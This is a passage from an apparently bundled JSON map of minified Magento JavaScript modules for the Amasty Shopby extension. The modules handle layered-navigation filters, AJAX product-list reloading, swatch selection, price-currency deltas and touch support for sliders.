elementType;},setShowButton:function(top,left,leftPosition){var self=this;$('.'+$.mage.amShopbyApplyFilters.prototype.showButton+' > .am-items').html('').addClass('-loading');$($.mage.amShopbyApplyFilters.prototype.showButtonContainer).removeClass('-fixed').css({\"top\":top,\"left\":left,\"visibility\":\"visible\",\"display\":\"block\"});if(leftPosition.length){self.changePositionOnScroll(top,left,leftPosition);}},changePositionOnScroll:function(buttonTop,buttonLeft,leftPosition){var self=this,windowHeight=$(window).height(),buttonContainer=$(self.showButtonContainer),buttonContainerHeight=buttonContainer.outerHeight(),filterLeft=leftPosition.length?leftPosition.offset().left:buttonTop,filterWidth=leftPosition.length?leftPosition.width():windowHeight;$(window).off(self.scrollEvent).on(self.scrollEvent,function(){var scrollTop=$(window).scrollTop(),scrollBottom=scrollTop+windowHeight;if((scrollBottom-buttonTop)<=buttonContainerHeight){buttonContainer.addClass('-fixed').css({'top':windowHeight-buttonContainerHeight,'left':filterLeft,'width':filterWidth});}else if(buttonTop-scrollTop<=0){buttonContainer.addClass('-fixed').css({'top':'5px','left':filterLeft,'width':filterWidth});}else if(buttonContainer.hasClass('-fixed')){buttonContainer.css({'top':buttonTop,'left':buttonLeft,'width':'inherit'}).removeClass('-fixed');}});$(window).trigger(self.scrollEvent);},removeShowButton:function(){$($.mage.amShopbyApplyFilters.prototype.showButtonContainer).remove();},showButtonCounter:function(count){var items=$('.'+$.mage.amShopbyApplyFilters.prototype.showButton+' .am-items'),button=$('.'+$.mage.amShopbyApplyFilters.prototype.showButton+' .amshopby-button');items.removeClass('-loading');count=parseInt(count);if(count>1){items.html(count+' '+$.mage.__('Items'));button.prop('disabled',false);}else if(count===1){items.html(count+' '+$.mage.__('Item'));button.prop('disabled',false);}else{items.html(count+' '+$.mage.__('Items'));button.prop('disabled',true);}},applyShowButtonForSwatch:function(){var self=this;$('.filter-options-content .swatch-option').on('click',function(e){var element=jQuery(e.target);self.renderShowButton(e,element);});}});return $.mage.amShopbyApplyFilters;});","Amasty_Shopby/js/amShopbyFiltersSync.min.js":"define([\"underscore\",\"jquery\"],function(_,$){'use strict';return function(options){var beforeValue=[];$(document).on(\"sync\",\"[data-amshopby-filter]\",function(event,clearFilter){syncFilters(this,clearFilter);});function syncFilters(element,clearFilter){var currentForm=$(element);var attributeCode=currentForm.attr('data-amshopby-filter');$('[data-amshopby-filter=\"'+attributeCode+'\"]').each(function(){if(this!==currentForm.get(0)||clearFilter){beforeValue=$(this).serializeArray();var data=normalizeData(currentForm.serializeArray());delete data['amshopby[attr_price_from][]'];delete data['amshopby[attr_price_to][]'];_(data).each(function(values,name){var element=$(this).find('[name=\"'+name+'\"]');if(values[0]||clearFilter){element.val(values);element.trigger(\"amshopby:sync_change\",[values]);element.trigger(\"chosen:updated\");}}.bind(this));}});}\nfunction normalizeData(data){_(beforeValue).each(function(beforeItem){var item=_.filter(data,function(item){return item.name===beforeItem.name;});if(item.length===0){data.push({name:beforeItem.name,value:''});}});var normalizedData={};_(data).each(function(item){if(!normalizedData[item.name]){normalizedData[item.name]=[];}\nnormalizedData[item.name].push(item.value);});return normalizedData;}}});","Amasty_Shopby/js/amShopbySwatchesChoose.min.js":"define(['jquery'],function($){'use strict';$.widget('mage.amShopbySwatchesChoose',{options:{listSwatches:{},swatchWidgetName:'mageSwatchRenderer',newSwatchWidgetName:'mage-SwatchRenderer'},selectors:{swatchOption:'[data-role^=\"swatch-option\"]'},observerConfig:{attributes:true,childList:false,subtree:true},observer:null,_create:function(){var self=this;if(!self.options.listSwatches.length){return;}\nself.initObserver();self.element.find(self.selectors.swatchOption).each(function(index,element){self.observer.observe(element,self.observerConfig);});},initObserver:function(){this.observer=new MutationObserver(this.observerCallback.bind(this));},observerCallback:function(mutationsList){var self=this,swatchWidget;mutationsList.forEach(function(mutation){if(mutation.type==='attributes'&&mutation.attributeName==='data-rendered'){swatchWidget=$(mutation.target).data(self.options.swatchWidgetName)||$(mutation.target).data(self.options.newSwatchWidgetName);$(self.options.listSwatches).each(function(id,attribute){if(!swatchWidget||!swatchWidget._EmulateSelected){return;}\nswatchWidget._EmulateSelected(attribute);});}});}});return $.mage.amShopbySwatchesChoose;});","Amasty_Shopby/js/googleTag.min.js":"define(['jquery'],function($){'use strict';return function(config){var tag='script',layer='dataLayer',containerId=config.gtmAccountId;$(window).on('google-tag',function(){if(containerId){window[layer]=window[layer]||[];window[layer].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=document.getElementsByTagName(tag)[0],j=document.createElement(tag),dl=layer!='dataLayer'?'&l='+layer:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+containerId+dl;f.parentNode.insertBefore(j,f);f.parentNode.removeChild(f.parentNode.querySelectorAll('script[src=\"'+j.src+'\"]')[0]);}})}});","Amasty_Shopby/js/jquery.ui.touch-punch.min.js":"/*!\n * jQuery UI Touch Punch 0.2.3\n *\n * Copyright 2011\u20132014, Dave Furfero\n * Dual licensed under the MIT or GPL Version 2 licenses.\n *\n * Depends:\n *  jquery.ui.widget.js\n *  jquery.ui.mouse.js\n */\ndefine([\n    'jquery',\n    'jquery-ui-modules/mouse'\n], function ($) {\n\n    !function(a){function f(a,b){if(!(a.originalEvent.touches.length>1)){a.preventDefault();var c=a.originalEvent.changedTouches[0],d=document.createEvent(\"MouseEvents\");d.initMouseEvent(b,!0,!0,window,1,c.screenX,c.screenY,c.clientX,c.clientY,!1,!1,!1,!1,0,null),a.target.dispatchEvent(d)}}if(a.support.touch=\"ontouchend\"in document,a.support.touch){var e,b=a.ui.mouse.prototype,c=b._mouseInit,d=b._mouseDestroy;b._touchStart=function(a){var b=this;!e&&b._mouseCapture(a.originalEvent.changedTouches[0])&&(e=!0,b._touchMoved=!1,f(a,\"mouseover\"),f(a,\"mousemove\"),f(a,\"mousedown\"))},b._touchMove=function(a){e&&(this._touchMoved=!0,f(a,\"mousemove\"))},b._touchEnd=function(a){e&&(f(a,\"mouseup\"),f(a,\"mouseout\"),this._touchMoved||f(a,\"click\"),e=!1)},b._mouseInit=function(){var b=this;b.element.bind({touchstart:a.proxy(b,\"_touchStart\"),touchmove:a.proxy(b,\"_touchMove\"),touchend:a.proxy(b,\"_touchEnd\")}),c.call(b)},b._mouseDestroy=function(){var b=this;b.element.unbind({touchstart:a.proxy(b,\"_touchStart\"),touchmove:a.proxy(b,\"_touchMove\"),touchend:a.proxy(b,\"_touchEnd\")}),d.call(b)}}}($);\n});\n","Amasty_Shopby/js/amShopbyTopFilters.min.js":"define(['jquery'],function($){'use strict';var options={widgets:{collapsible:'{\"collapsible\":{\"openedState\": \"active\", \"collapsible\": true, \"active\": false, '\n+'\"collateral\": { \"openedState\": \"filter-active\", \"element\": \"body\" } }}',accordion:'{\"accordion\":{\"openedState\": \"active\", \"collapsible\": true, \"active\": false, '\n+'\"multipleCollapsible\": %1}}'},selectors:{sidebar:'.sidebar.sidebar-main',sidebarList:'.sidebar.sidebar-main #narrow-by-list',list:'#narrow-by-list',topNav:'.catalog-topnav',topFilterActions:'.catalog-topnav .filter-actions',topNarrowList:'.catalog-topnav #narrow-by-list',layeredFilter:'#layered-filter-block',blockFilter:'.block.filter',optionsItem:'.filter-options-item',filterTitle:'.filter-title:before',filterActions:'.block-actions.filter-actions',swatches:'.items, .swatch-attribute'},classes:{allTop:'amshopby-all-top-filters-append-left',filterTop:'amshopby-filter-top'}};return{moveTopFiltersToSidebar:function(){if($(options.selectors.sidebarList).length===0){var blockClass=$(options.selectors.layeredFilter).length?options.selectors.layeredFilter:options.selectors.blockFilter,$element=$(options.selectors.topNav+' '+blockClass).clone(),$sidebar=$(options.selectors.sidebar).first();$(options.selectors.topFilterActions).hide();$element.find(options.selectors.filterTitle).css('display','none');$element.addClass(options.classes.allTop).attr('data-mage-init',options.widgets.collapsible);$element.find(options.selectors.list).attr('data-mage-init',options.widgets.accordion.replace('%1','false'));$element.find(options.selectors.filterActions).remove();$sidebar.append($element);$sidebar.trigger('contentUpdated');return;}\n$(options.selectors.topNarrowList+' '+options.selectors.optionsItem).each(function(){var isPresent=false,classes=$(this).find(options.selectors.swatches).first().attr('class'),i;if(classes){var listClasses=classes.split(' '),currentClass='';for(i=0;i<listClasses.length;i++){if(listClasses[i].indexOf('am-filter-items-')!==-1){currentClass=listClasses[i];break;}}\nif(currentClass!==''&&$(options.selectors.sidebarList+' .'+currentClass).length>0){isPresent=true;}}\nif(isPresent){return;}\n$(this).addClass(options.classes.filterTop).appendTo($(options.selectors.sidebarList).first());});$(options.selectors.sidebar+' '+options.selectors.blockFilter).first().trigger('contentUpdated');},removeTopFiltersFromSidebar:function(){if($(options.selectors.topNav).length===0){return;}\n$(options.selectors.sidebarList+' .'+options.classes.filterTop).appendTo($(options.selectors.topNarrowList));$(options.selectors.sidebar+' .'+options.classes.allTop).remove();}};});","Amasty_Shopby/js/amShopbyAjax.min.js":"define([\"underscore\",\"jquery\",\"knockout\",'amShopbyTopFilters',\"productListToolbarForm\",\"amShopbyFilterAbstract\",\"Magento_PageCache/js/page-cache\"],function(_,$,ko,amShopbyTopFilters){'use strict';$.widget('mage.amShopbyAjax',{prevCall:false,$shopbyOverlay:null,cached:[],memorizeData:[],blockToolbarProcessing:false,swatchesTooltip:'.swatch-option-tooltip',filterTooltip:'.amshopby-filter-tooltip',response:null,cacheKey:null,startAjax:false,isCategorySingleSelect:0,nodes:{loader:$('<div id=\"amasty-shopby-overlay\" class=\"amshopby-overlay-block\">'+'<span class=\"amshopby-loader\"></span></div>')},selectors:{products_wrapper:'#amasty-shopby-product-list, .search.results',top_nav:'.amasty-catalog-topnav',products:'.products.wrapper',overlay:'#amasty-shopby-overlay',top_navigation:'.catalog-topnav .block.filter',js_init:'[data-am-js=\"js-init\"]',title_head:'#page-title-heading'},_create:function(){var self=this;$(function(){self.initWidget();if(typeof window.history.replaceState===\"function\"){window.history.replaceState({url:document.URL},document.title);setTimeout(function(){window.onpopstate=function(e){if(e.state){if($.mage.amShopbyApplyFilters){$.mage.amShopbyApplyFilters.prototype.showButtonClick=true;}\nself.callAjax(e.state.url,[]);self.$shopbyOverlay.show();}};},0)}});},initWidget:function(){var self=this,swatchesTooltip=$(self.swatchesTooltip),filterTooltip=$(self.filterTooltip);$(document).on('baseCategory',function(event,eventData){self.currentCategoryId=eventData;});$(document).on('amshopby:submit_filters',function(event,eventData){var data=eventData.data,clearUrl=self.options.clearUrl,isSorting=eventData.isSorting,pushState=!self.options.submitByClick,isGetCounter=data?.isGetCounter&&!pushState;if(typeof data.clearUrl!=='undefined'){clearUrl=data.clearUrl;delete data.clearUrl;}\nif(self.prevCall){self.prevCall.abort();}\nvar dataAndUrl=data.slice(0);dataAndUrl.push(clearUrl?clearUrl:self.options.clearUrl);var cacheKey=JSON.stringify(dataAndUrl)+(isGetCounter?'IsCounter':'');$.mage.amShopbyAjax.prototype.cacheKey=cacheKey;if(self.cached[cacheKey]){var response=self.cached[cacheKey];if(pushState||isSorting||!isGetCounter){if(response.newClearUrl&&response.newClearUrl.indexOf('?p=')==-1&&response.newClearUrl.indexOf('&p=')==-1){self.options.clearUrl=response.newClearUrl;}\nwindow.history.pushState({url:response.url},'',response.url);self.reloadHtml(response);self.initAjax();}else if($.mage.amShopbyApplyFilters){$.mage.amShopbyApplyFilters.prototype.showButtonCounter(response.productsCount);}\nreturn;}\nself.prevCall=self.callAjax(clearUrl,data,pushState,cacheKey,isSorting,isGetCounter);});$(document).on('touchstart touchmove scroll',function(){if(swatchesTooltip){swatchesTooltip.hide();filterTooltip.trigger('mouseleave');}});$(document).on('amshopby:reload_html',function(event,eventData){self.reloadHtml(eventData.response);});filterTooltip.on('tap',function(){$(this).trigger('mouseenter');});self.initAjax();},callAjax:function(clearUrl,data,pushState,cacheKey,isSorting,isGetCounter){var self=this;data=data.filter(item=>(item.name!=='shopbyCounterAjax'||item.name!=='shopbyAjax'));if(pushState||isSorting||!isGetCounter){this.$shopbyOverlay.show();}\ndata.every(function(item,key){if(item.name.indexOf('[cat]')!=-1){if(item.value==self.options.currentCategoryId){data.splice(key,1);}else{item.value.split(',').filter(function(element){return element!=self.options.currentCategoryId}).join(',');}\nreturn false;}\nreturn true;});data.push({name:'shopbyAjax',value:1});if(isGetCounter){data.push({name:'shopbyCounterAjax',value:1});}\ndata=this.addMemorizeData(data);$.mage.amShopbyAjax.prototype.startAjax=true;if(!clearUrl){clearUrl=self.options.clearUrl;}\nclearUrl=clearUrl.replace(/amp;/g,'');self.clearUrl=clearUrl;return $.ajax({url:clearUrl,data:data,cache:true,success:function(response){try{$.mage.amShopbyAjax.prototype.startAjax=false;response=JSON.parse(response);if(response.isDisplayModePage){throw new Error();}\nif(response.productsCount&&response.url&&$.mage.amShopbyApplyFilters){$.mage.amShopbyApplyFilters.prototype.responseUrl=response.url;}\nif(cacheKey){self.cached[cacheKey]=response;}\n$.mage.amShopbyAjax.prototype.response=response;if(response.newClearUrl&&(response.newClearUrl.indexOf('?p=')==-1&&response.newClearUrl.indexOf('&p=')==-1)){self.options.clearUrl=response.newClearUrl;}\nif(pushState||($.mage.amShopbyApplyFilters&&$.mage.amShopbyApplyFilters.prototype.showButtonClick)||isSorting){window.history.pushState({url:response.url},'',response.url);}\nif(self.options.submitByClick!==1||isSorting||!isGetCounter){self.reloadHtml(response);}\nif($.mage.amShopbyApplyFilters&&$.mage.amShopbyApplyFilters.prototype.showButtonClick){$.mage.amShopbyApplyFilters.prototype.showButtonClick=false;$.mage.amShopbyAjax.prototype.response=false;self.reloadHtml(response);}\nif($.mage.amShopbyApplyFilters){$.mage.amShopbyApplyFilters.prototype.showButtonCounter(response.productsCount);}\n$(document).trigger('amshopby:ajax_filter_applied');}catch(e){var url=self.clearUrl?self.clearUrl:self.options.clearUrl;window.location=(this.url.indexOf('shopbyAjax')==-1)?this.url:url;}},error:function(response){try{if(response.getAllResponseHeaders()!=''){self.options.clearUrl?window.location=self.options.clearUrl:location.reload();}}catch(e){window.location=(this.url.indexOf('shopbyAjax')==-1)?this.url:self.options.clearUrl;}},complete:function(){if(self.$shopbyOverlay){self.$shopbyOverlay.hide();}}});},addMemorizeData:function(data){if(this.memorizeData){$.each(this.memorizeData,function(key,param){var current=this.filterDataByProp(data,param,'name');if(_.isUndefined(current)){data.push({name:param.name,value:param.value});}else{current.value=param.value;}}.bind(this));}\nreturn data;},filterDataByProp:function(data,param,prop){return data.find(function(obj){return obj[prop]===param[prop];});},reloadHtml:function(data){var selectSidebarNavigation='.sidebar.sidebar-main .block.filter',selectTopNavigation=selectSidebarNavigation+'.amshopby-all-top-filters-append-left',selectMainNavigation='',$productsWrapper=this.getProductBlock();this.options.currentCategoryId=data.currentCategoryId?data.currentCategoryId:this.options.currentCategoryId;if($(selectTopNavigation).first().length>0){selectMainNavigation=selectTopNavigation;}else if($(selectSidebarNavigation).first().length>0){selectMainNavigation=selectSidebarNavigation;}\n$('.am_shopby_apply_filters').remove();if(!selectMainNavigation){if($('.sidebar.sidebar-main').first().length){$('.sidebar.sidebar-main').first().prepend(\"<div class='block filter'></div>\");selectMainNavigation=selectSidebarNavigation;}else{selectMainNavigation='.block.filter';}}\n$(selectMainNavigation).first().replaceWith(data.navigation);$(selectMainNavigation).first().trigger('contentUpdated');if(!data.categoryProducts||data.categoryProducts.indexOf('amasty-catalog-topnav')==-1){$(this.selectors.top_navigation).first().replaceWith(data.navigationTop);$(this.selectors.top_navigation).first().trigger('contentUpdated');}\nvar mainContent=data.categoryProducts||data.cmsPageData;if(mainContent){$productsWrapper.replaceWith(mainContent);$productsWrapper=this.getProductBlock();try{if(typeof $.fn.applyBindings!=='undefined'){ko.cleanNode($productsWrapper)\n$productsWrapper.applyBindings();}\n$productsWrapper.trigger('contentUpdated');}catch(e){}}\n$(this.selectors.title_head).closest('.page-title-wrapper').replaceWith(data.h1);$(this.selectors.title_head).trigger('contentUpdated');this.replaceBlock('.breadcrumbs','breadcrumbs',data);this.replaceBlock('.switcher-currency','currency',data);this.replaceBlock('.switcher-language','store',data);this.replaceBlock('.switcher-store','store_switcher',data);this.replaceCategoryView(data);if(data.behaviour){this.updateMultipleWishlist(data.behaviour);}\n$(window).trigger('google-tag');mediaCheck({media:'(max-width: 768px)',entry:function(){amShopbyTopFilters.moveTopFiltersToSidebar();if(selectMainNavigation==selectTopNavigation&&$(selectSidebarNavigation+':not(.amshopby-all-top-filters-append-left)').length!=0){$(selectSidebarNavigation).first().remove();}},exit:function(){amShopbyTopFilters.removeTopFiltersFromSidebar();}});var swatchesTooltip=$('.swatch-option-tooltip');if(swatchesTooltip.length){swatchesTooltip.hide();}\nif(this.$shopbyOverlay){this.$shopbyOverlay.hide();}\nvar productList=$(this.selectors.products_wrapper).last();this.scrollUp();$('.amshopby-filters-bottom-cms').remove();productList.append(data.bottomCmsBlock);$(this.selectors.js_init).first().replaceWith(data.js_init);$(this.selectors.js_init).first().trigger('contentUpdated');window.history.pushState({url:data.url},'',data.url);this.afterChangeContentExternal(productList);this.initAjax();},getProductBlock:function(){var $productsWrapper=$(this.selectors.products_wrapper).last();if($productsWrapper.parent('.search.results').length){$productsWrapper=$productsWrapper.parent('.search.results');}\nreturn $productsWrapper;},scrollUp:function(){var productList=$(this.selectors.products_wrapper).last(),topNavBlock=$(this.selectors.top_nav);if(this.options.scrollUp&&productList.length){$(document).scrollTop(this.options.scrollUp===1?(topNavBlock.length?topNavBlock.offset().top:productList.offset().top):0);}},afterChangeContentExternal:function(productList){$(document).trigger('amscroll_refresh');productList.formKey();var lazyImg=$(\"img.porto-lazyload:not(.porto-lazyload-loaded)\");if(lazyImg.length&&typeof $.fn.lazyload=='function'){lazyImg.lazyload({effect:\"fadeIn\"});}\nif($('head').html().indexOf('Infortis')>-1){$(document).trigger('last-swatch-found');}},updateMultipleWishlist:function(data){$('#popup-tmpl').remove();$('#split-btn-tmpl').remove();$('#form-tmpl-multiple').replaceWith(data);$('body').off('click','[data-post-new-wishlist]');require('uiRegistry').remove('multipleWishlist');$('.page-wrapper').trigger('contentUpdated');},replaceBlock:function(blockClass,dataName,data){$(blockClass).replaceWith(data[dataName]);$(blockClass).trigger('contentUpdated');},replaceCategoryView:function(data){var imageElement=$(\".category-image\"),descrElement=$(\".category-description\");if(data.image){if(imageElement.length!==0){imageElement.replaceWith(data.image);}else{imageElement.prependTo(\"column.main\");}}else{imageElement.remove();}\nif(data.description){if(descrElement.length!==0){descrElement.replaceWith(data.description);}else{if(imageElement.length!==0){$(data.description).insertAfter(imageElement.selector);}else{descrElement.prependTo(\"column.main\");}}}else{descrElement.remove();}\n$('title').html(data.title);if(data.categoryData){var categoryViewSelector=\".category-view\";if($(categoryViewSelector).length===0){$('<div class=\"category-view\"></div>').insertAfter('.page.messages');}\n$(categoryViewSelector).replaceWith(data.categoryData);}},generateOverlayElement:function(){var selectors=this.selectors,productListContainer=$(selectors.products_wrapper.replace(',',' '+selectors.products+',')+' '+selectors.products);if(!$(this.selectors.overlay).length){productListContainer.append(this.nodes.loader);}\nthis.$shopbyOverlay=$(this.selectors.overlay);},initAjax:function(){var self=this;this.generateOverlayElement();if($.mage.productListToolbarForm){$.mage.productListToolbarForm.prototype.changeUrl=function(paramName,paramValue,defaultValue){if(self.blockToolbarProcessing){return;}\nself.blockToolbarProcessing=true;setTimeout(function(){self.blockToolbarProcessing=false;},300);var decode=window.decodeURIComponent,urlPaths=this.options.url.split('?'),urlParams=urlPaths[1]?urlPaths[1].split('&'):[],paramData={},currentPage=this.getCurrentPage?this.getCurrentPage():'1',newPage;for(var i=0;i<urlParams.length;i++){var parameters=urlParams[i].split('=');paramData[decode(parameters[0])]=parameters[1]!==undefined?decode(parameters[1].replace(/\\+/g,'%20')):'';}\nif(currentPage>1&&paramName===this.options.limit){newPage=Math.floor(this.getCurrentLimit()*(currentPage-1)/ paramValue)+1;if(newPage>1){paramData[this.options.page]=newPage;}else{delete paramData[this.options.page];}}\nparamData[paramName]=paramValue;if(paramValue==defaultValue){delete paramData[paramName];}\nif(self.options.isMemorizerAllowed){self.memorizeData.push({name:paramName,value:paramValue});}\nself.options.clearUrl=self.getNewClearUrl(paramName,paramData[paramName]?paramData[paramName]:'',paramData[this.options.page]);$.mage.amShopbyFilterAbstract.prototype.prepareTriggerAjax(null,null,null,true);};}\n$(\".toolbar .pages a\").unbind('click').bind('click',function(e){var newUrl=$(this).prop('href'),updatedUrl=null,urlPaths=newUrl.split('?'),urlParams=urlPaths[1]?urlPaths[1].split('&'):[];for(var i=0;i<urlParams.length;i++){if(urlParams[i].indexOf(\"p=\")===0){var pageParam=urlParams[i].split('=');updatedUrl=self.getNewClearUrl(pageParam[0],pageParam[1]>1?pageParam[1]:'');break;}}\nif(!updatedUrl){updatedUrl=this.href;}\nupdatedUrl=updatedUrl.replace('amp;','');$.mage.amShopbyFilterAbstract.prototype.prepareTriggerAjax(document,updatedUrl,false,true);$(document).scrollTop($(self.selectors.products_wrapper).offset().top);e.stopPropagation();e.preventDefault();});},getNewClearUrl:function(key,value,page){var url=new URL(window.location.href),params=new window.URLSearchParams(url.search);if(value!==''){params.set(key,value);}else{params.delete(key);}\nif(page){params.set('p',page);}else if(key!=='p'){params.delete('p');}\nurl.search=params;return window.decodeURIComponent(url.toString());}});return $.mage.amShopbyAjax;});","Amasty_Shopby/js/amShopby.min.js":"define(['jquery','underscore','amShopbyHelpers','Magento_Ui/js/modal/modal','jquery-ui-modules/slider','mage/tooltip','mage/validation','mage/translate','Amasty_Shopby/js/jquery.ui.touch-punch.min','Amasty_ShopbyBase/js/chosen/chosen.jquery','amShopbyFiltersSync'],function($,_,helpers){'use strict';$.widget('mage.amShopbyFilterAbstract',{filters:{},options:{isAjax:0,collectFilters:0,activeClass:'-active',clearUrl:null,delta:[],deltaFrom:0,deltaTo:0,curRate:'1',digitsAfterDot:2},selectors:{fromToWidget:'[data-am-js=\"fromto-widget\"]',filterForm:'form[data-amshopby-filter]',filterFormAttr:'form[data-amshopby-filter={attr}]',filterItems:'[class*=\"am-filter-items\"]',sidebar:'.sidebar',topNav:'.catalog-topnav',filterOptionsContent:'.filter-options-content',filterOptionsItem:'.filter-options-item',ajaxOptionsSelectors:'body.page-with-filter, body.catalogsearch-result-index, body.cms-index-index',filterRequestVar:'[data-amshopby-filter-request-var=\"cat\"]',dFrom:'df=',dTo:'dt='},classes:{active:'-active',disabled:'-disabled',savedFilterValues:'amshopby-saved-values',selected:'amshopby-link-selected'},nodes:{ranges:$('[data-amshopby-js=\"price-ranges\"]')},getFilter:function(){return{'code':this.element.attr('amshopby-filter-code'),'value':this.element.attr('amshopby-filter-value')};},apply:function(link,clearFilter){var linkParam;try{if($.mage.amShopbyAjax){$.mage.amShopbyAjax.prototype.response=null;}\nthis.options.isAjax=$.mage.amShopbyAjax!==undefined;linkParam=clearFilter?link:null;link=this.element?.parents('.price-ranges').length&&link.includes('?')?link+'&price-ranges=1':link;if(!this.options.collectFilters&&this.options.isAjax===true){this.prepareTriggerAjax(this.element,linkParam,clearFilter);}else{if(this.options.collectFilters===1){this.prepareTriggerAjax(this.element,linkParam);}else{window.location=link;}}}catch(e){window.location=link;}},prepareTriggerAjax:function(element,clearUrl,clearFilter,isSorting){var self=this,widgetInstance=$.mage.amShopbyFilterAbstract.prototype,selectors=this.selectors,forms=$(selectors.filterForm),attributeName,excludedFormSelector,existFields=[],savedFilters=[],$item,className,startPos,endPos,filterClass,isPriceType,serializeForms,isPriceExist,data,ajaxData;if(typeof this.element!=='undefined'&&clearFilter){attributeName=this.selectors.filterFormAttr.replace('{attr}',this.element.closest(selectors.filterOptionsContent).find('form').data('amshopby-filter'));excludedFormSelector=(this.element.closest(selectors.sidebar).length===0?selectors.topNav:selectors.sidebar)+' '+attributeName;forms=forms.not(excludedFormSelector);}\nforms.each(function(index,item){$item=$(item);className='';if($item.closest(selectors.filterItems).length){className=$item.closest(selectors.filterItems)[0].className;}else if($item.find(selectors.filterItems).length){className=$item.find(selectors.filterItems)[0].className;}\nstartPos=className.indexOf('am-filter-items');endPos=className.indexOf(' ',startPos+1)===-1?100:className.indexOf(' ',startPos+1);filterClass=className.substring(startPos,endPos);isPriceType=$($item.closest(selectors.filterOptionsItem)).find(selectors.fromToWidget).length;if(filterClass&&existFields[filterClass]&&!isPriceType){forms[index]='';}else{existFields[filterClass]=true;}\nif($item.hasClass(self.classes.savedFilterValues)){savedFilters.push(forms[index]);forms[index]='';}});serializeForms=forms.serializeArray();isPriceExist=false;_.each(serializeForms,function(index,item){if(item.name==='amshopby[price][]'){isPriceExist=true;return false;}});if(!isPriceExist&&savedFilters){savedFilters.forEach(function(element){serializeForms.push($(element).serializeArray()[0]);});}\ndata=this.normalizeData(serializeForms,isSorting,clearFilter);clearUrl=data.clearUrl?data.clearUrl:clearUrl;element=element||document;if(widgetInstance.options.delta.length){data=data.concat(widgetInstance.options.delta);}\nif($(element).parents('.price-ranges').length){data.push({name:'price-ranges',value:1});}\ndata.clearUrl=clearUrl;if(this.options.collectFilters){ajaxData=_.clone(data);ajaxData.clearUrl=clearUrl;$.mage.amShopbyAjax.prototype.prevData={ajaxData:ajaxData,clearFilter,isSorting};if(!isSorting){data.isGetCounter=true;}}\n$(element).trigger('amshopby:submit_filters',{data:data,clearFilter:clearFilter,isSorting:isSorting});return data;},normalizeData:function(data,isSorting,clearFilter){var self=this,normalizedData=[],ajaxOptions=$(this.selectors.ajaxOptionsSelectors).amShopbyAjax('option'),clearUrl;_.each(data,function(item){if(item&&item.value.trim()!==''&&item.value!=='-1'){var isNormalizeItem=_.find(normalizedData,function(normalizeItem){return normalizeItem.name===item.name&&normalizeItem.value===item.value||item.name==='amshopby[price][]'&&normalizeItem.name===item.name;});if(!isNormalizeItem){if(item.name==='amshopby[price][]'){item.value=self.normalizePrice(item.value);}\nnormalizedData.push(item);if(ajaxOptions.isCategorySingleSelect===1&&item.name==='amshopby[cat][]'&&item.value!==ajaxOptions.currentCategoryId&&!clearFilter&&!isSorting){clearUrl=$('*'+self.selectors.filterRequestVar+' *[value=\"'+item.value+'\"]').parent().find('a').attr('href');}}}});normalizedData=this.groupDataByName(normalizedData);if(clearUrl){normalizedData.clearUrl=clearUrl;}\nreturn normalizedData;},groupDataByName:function(formData){var hash=Object.create(null);return formData.reduce(function(result,currentValue){if(!hash[currentValue.name]){hash[currentValue.name]={};hash[currentValue.name].name=currentValue.name;result.push(hash[currentValue.name]);}\nif(hash[currentValue.name].value){hash[currentValue.name].value+=','+currentValue.value;}else{hash[currentValue.name].value=currentValue.value;}\nreturn result;},[]);},getHideDigitsAfterDot:function(){var value=+$('[name=\"amshopby[price][]\"]').first().attr('data-digits-after-dot');return Number.isNaN(value)?0:value;},buildNumber:function(size){var str='1',i;for(i=1;i<=size;i++){str+='0';}\nreturn str;},isPrice:function(){return typeof this.options.code!='undefined'&&this.options.code==='price';},renderShowButton:function(event,element){if($.mage.amShopbyApplyFilters){$.mage.amShopbyApplyFilters.prototype.renderShowButton(event,element);}},addListenerOnCheckbox:function(checkbox,parent){checkbox.bind('click',{},function(event){event.stopPropagation();event.currentTarget.checked=!event.currentTarget.checked;parent.trigger('click');});},markAsSelected:function(element){var self=this,$element=$(element);$element.closest('li').find('a').toggleClass(self.classes.selected,$element.prop('checked'));},normalizePrice:function(value){var result=value.split('-'),i;for(i=0;i<result.length;i++){if(typeof result[i]=='undefined'){result[i]=0;}\nresult[i]=this.processPrice(true,result[i]).amToFixed(2,this.getHideDigitsAfterDot());}\nreturn result.join('-').replace(/[ \\r\\n]/g,'');},isBaseCurrency:function(){return Number(this.options.curRate)===1;},processPrice:function(toBasePrice,input,delta){var rate=Number(this.options.curRate),inputPrice=Number(input);delta=typeof delta!=='undefined'?Number(delta):0;return this.isBaseCurrency()?inputPrice:(toBasePrice?(inputPrice / rate):((inputPrice*rate)+delta));},calculateDelta:function(calculatedCurrency,baseCurrency){return(Number(calculatedCurrency)-(Number(baseCurrency).toFixed(2)*Number(this.options.curRate))).toFixed(3);},getUrlWithDelta:function(link,valueFrom,from,valueTo,to,deltaFrom,deltaTo){var dFrom=this.selectors.dFrom,dTo=this.selectors.dTo;if(this.isBaseCurrency()){return link;}\nif(link.indexOf(dFrom)!==-1||link.indexOf(dTo)!==-1){link=link.replace(dFrom+parseFloat(deltaFrom).amToFixed(2,this.getHideDigitsAfterDot()),dFrom+this.calculateDelta(from,valueFrom)).replace(dTo+parseFloat(deltaTo).amToFixed(2,this.getHideDigitsAfterDot()),dTo+this.calculateDelta(to,valueTo));}else{link+=this.getDeltaParams(from,valueFrom,to,valueTo,true);}\nreturn link;},getDeltaParams:function(from,valueFrom,to,valueTo,isUrl){var deltaFrom=this.calculateDelta(from,valueFrom),deltaTo=this.calculateDelta(to,valueTo),params='';$.mage.amShopbyFilterAbstract.prototype.options.deltaFrom=deltaFrom;$.mage.amShopbyFilterAbstract.prototype.options.deltaTo=deltaTo;if(isUrl){if(deltaFrom%1!==0){params+='&df='+deltaFrom;}\nif(deltaTo%1!==0){params+='&dt='+deltaTo;}\nreturn params;}\nreturn[{name:'amshopby[df][]',value:deltaFrom},{name:'amshopby[dt][]',value:deltaTo}];},setDeltaParams:function(delta){$.mage.amShopbyFilterAbstract.prototype.options.delta=delta instanceof Array?delta:[];},setCurrency:function(curRate){this.options.curRate=curRate;},setCollectFilters:function(collectFilters){this.options.collectFilters=collectFilters;}});return $.mage.amShopbyFilterAbstract;});","Amasty_Shopby/js/mixins/slider.min.js":"define(['jquery'],function($){'use strict';var mixin={_calculateNewMax:function(){var max=this.options.max,min=this._valueMin(),step=this.options.step,aboveMin=(max-min)/ step*step;max=aboveMin+min;if(max>this.options.max){max-=step;}\nthis.max=parseFloat(max.toFixed(this._precision()));}};return function(target){$.widget('ui.slider',target,mixin);return 